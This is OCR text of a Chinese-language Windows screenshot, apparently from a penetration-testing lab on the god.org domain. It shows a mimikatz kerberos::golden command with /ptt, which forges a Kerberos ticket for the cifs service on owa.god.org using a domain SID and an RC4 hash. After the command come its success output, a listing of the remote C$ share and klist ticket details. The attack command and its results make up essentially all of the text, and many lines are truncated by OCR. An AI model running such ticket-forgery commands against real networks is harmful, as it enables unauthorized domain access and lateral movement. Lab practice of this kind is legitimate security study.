 log.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
SID : S-1-5-20
msv :
[00000003] Pr
x64
mimikatz 2.2.0 x64 (oe.eo)
imikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-2952760202-1353902439-
381784089-1000 /target:owa.god.org /service:cifs /rc4:105c2352f5e8a768ca560cd19
0f69b2 /user:liukaifeng01 /ptt
ser : liukaifeng01
omain : god.org (GOD)
ID : S-1-5-21-2952760202-1353902439-2381784089-1000
ser Id : 500
roups Id : *513 512 520 518 519
erviceKey: 105c2352f5e8a768ca560cd1950f69b2 - rc4_hmac_nt
ervice : cifs
arget : owa.god.org
ifetime : 2022/2/19 22:57:49 ; 2032/2/17 22:57:49 ; 2032/2/17 22:57:49
> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
olden ticket for 'liukaifeng01 @ god.org' successfully submitted for current se
sion
imikatz # _
Aut
Ses
Use
Dom
Log
Log
SID
管理员: 命令提示符
C:\Windows\system32>dir \\owa.god.org\c$
驱动器 \\owa.god.org\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\owa.god.org\c$ 的目录
13:06 <DIR> ExchangeSetupLogs
21:55 <DIR> inetpub
11:20 <DIR> PerfLogs
21:34 <DIR> Program Files
21:34 <DIR> Program Files (x86)
18:01 <DIR> redis
21:55 <DIR> Users
16:02 <DIR> Windows
0 个文件 0 字节
8 个目录 13,955,108,864 可用字节
ystem32>klist
是 0:0x5002d
(3)
端: liukaifeng01 @ god.org
器: cifs/owa.god.org @ god.org
eros 票证加密类型: RSADSI RC4-HMAC(NT)
标志 0x40a00000 -> forwardable renewable pre_authent
时间: 2/19/2022 22:57:49 (本地)
时间: 2/17/2032 22:57:49 (本地)
时间: 2/17/2032 22:57:49 (本地)
密钥类型: RSADSI RC4-HMAC(NT)
端: liukaifeng01 @ god.org
器: cifs/192.168.52.138 @ god.org
eros 票证加密类型: RSADSI RC4-HMAC(NT)
标志 0x40a00000 -> forwardable renewable pre_authent
时间: 2/19/2022 22:51:05 (本地)
不懂安全的校长
开始
CH
23:00
2022/2/19